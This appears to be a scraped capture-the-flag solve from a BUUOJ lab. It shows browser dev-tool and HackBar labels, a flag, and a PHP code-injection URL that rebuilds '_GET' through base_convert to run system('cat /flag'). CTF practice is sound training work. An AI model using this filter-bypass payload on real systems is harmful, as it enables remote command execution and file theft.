 _GETflag{5c2da5d0-d0e9-4cf5-937b-10f31f64469b}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute
Load URL http://83ca34f5-8ece-4103-a239-61ad22ef0a03.node5.buuoj.cn:81/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi{pi})($$pi{cos})&pi=system&cos=cat /flag
Split URL